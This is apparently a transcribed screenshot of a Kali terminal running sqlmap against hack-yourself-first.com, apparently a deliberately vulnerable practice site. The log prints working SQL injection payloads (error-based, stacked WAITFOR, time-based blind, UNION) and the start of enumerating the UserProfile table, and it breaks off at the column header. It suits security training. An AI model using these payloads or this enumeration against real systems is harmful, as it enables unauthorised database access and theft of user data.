 1 2 3 4 9 7:41
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "https://hack-yourself-first.com/CarsByCylinders?Cylinders=V12" -D hackyourselffirst_db -T UserProfile --columns
{1.8.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 07:38:19 /2025-03-25/
[07:38:19] [INFO] resuming back-end DBMS 'microsoft sql server'
[07:38:19] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASP.NET_SessionId=05ubs045vtm...smx0srxcua;VisitStart=3/25/2025 2:08:22 AM'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Cylinders (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: Cylinders=V12' AND 6660 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(113)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (6660=6660) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(118)+CHAR(106)+CHAR(113)))-- RqvW
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: Cylinders=V12';WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: Cylinders=V12' WAITFOR DELAY '0:0:5'-- aqkC
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: Cylinders=V12' UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(114)+CHAR(116)+CHAR(113)+CHAR(101)+CHAR(116)+CHAR(86)+CHAR(88)+CHAR(122)+CHAR(85)+CHAR(122)+CHAR(66)+CHAR(102)+CHAR(106)+CHAR(76)+CHAR(11
1)+CHAR(121)+CHAR(104)+CHAR(112)+CHAR(65)+CHAR(106)+CHAR(108)+CHAR(80)+CHAR(80)+CHAR(117)+CHAR(122)+CHAR(65)+CHAR(114)+CHAR(74)+CHAR(109)+CHAR(83)+CHAR(112)+CHAR(97)+CHAR(101)+CHAR(105)+CHAR(69)+CHAR(121)+CHAR(70)+CHAR(102)+CHAR(74)+CHA
R(71)+CHAR(113)+CHAR(122)+CHAR(118)+CHAR(106)+CHAR(113),NULL-- GOCk
---
[07:38:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server azure
[07:38:42] [INFO] fetching columns for table 'UserProfile' in database 'hackyourselffirst_db'
Database: hackyourselffirst_db
Table: UserProfile
[6 columns]
| Column | Type |